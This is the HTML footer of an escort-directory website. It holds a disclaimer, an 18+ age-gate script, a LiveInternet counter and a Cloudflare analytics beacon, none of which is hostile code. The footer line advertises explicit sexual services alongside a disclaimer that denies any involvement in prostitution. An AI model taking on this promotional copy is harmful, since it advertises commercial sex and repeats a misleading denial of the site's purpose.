		<div id="text-2" class="widgetbox rad3 widget widget_text l">			<div class="textwidget">Julyescort.eu is one of the greatest and the most trusted escort directory Worldwide in countries like Croatia,Portugal,Ireland,Georgia,Hungary or Caribbean.<br /><br />Julyescort.eu is a  site of information and publicity and has no connection or link with  any sites whatsoever or individuals mentioned here. We are only an advertising space, we are not an escort agency, nor even in the escorting or the business of prostitution. We take no responsibility for the content or actions of third parties  (websites or individuals) on which you would have information such as  emails or telephone contacts.</div>
		</div><div id="nav_menu-4" class="widgetbox rad3 widget widget_nav_menu l"><h4 class="widgettitle">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="#">Contact us</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="#">Privacy Policy</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="#">FAQ</a></li>
</ul></div></div>        <div class="clear"></div>
	</div> <!-- FOOTER -->    <div class="underfooter">
		<div class="l">&copy; 2019 Julyescort.eu Escorts &#8211; Escort service: GFE, Footjob, Titjob - Vip young escort girl <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<link rel='stylesheet' id='wplinktrade_frontend_css-css'  href='/wp-content/plugins/wplinktrade/assets/css/wplt_frontend.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/plugins/wplinktrade/assets/js/wplinktrade.js?ver=5.2.2'></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#tosdisclaimer").modal({onOpen: function (dialog) {
		dialog.overlay.fadeIn('slow', function () {
			dialog.data.hide();
			dialog.container.fadeIn('slow', function () {
				dialog.data.slideDown('slow');
			});
		});
	}});
	$('.entertosdisclaimer').on('click', function(){
		$.modal.close();
		$("#tosdisclaimer").hide();
		Cookies.set('tos18', 'yes');
	});
	$('.closetosdisclaimer').on('click', function(){
		window.location = "https://www.google.com/";
	});
});
</script><div class="tosdisclaimer rad3" id="tosdisclaimer" style="display:none">
	<h4>YOU MUST AGREE TO THE FOLLOWING BEFORE ENTERING!</h4><br />
	<p><b>WARNING</b> - This area of the website may contain nudity and sexuality, and is intended for a mature person. It must not to be accessed by anyone under the age of 18 (or the age of consent in the jurisdiction from which it is being accessed).</p>
	<p>I am over age 18 years old, and I have the legal right to possess adult material in my community.</p>
	<p>I will not permit any person(s) under 18 years of age to have access to any of the materials contained in this site.</p>
	<p>I am familiar with the rules governing the viewing or possession of sexually oriented materials as defined by my local jurisdiction.</p>
	<div class="clear10"></div>
    <div class="tosdisclaimerbuttons">
		<div class="rad3 bluebutton entertosdisclaimer l">ENTER</div>
		<div class="rad3 redbutton closetosdisclaimer r">EXIT</div>
	</div>
	<div class="clear10"></div>
</div> <!-- TOS OVERLAY --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9329e16a17654147aaea1c82f06031b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


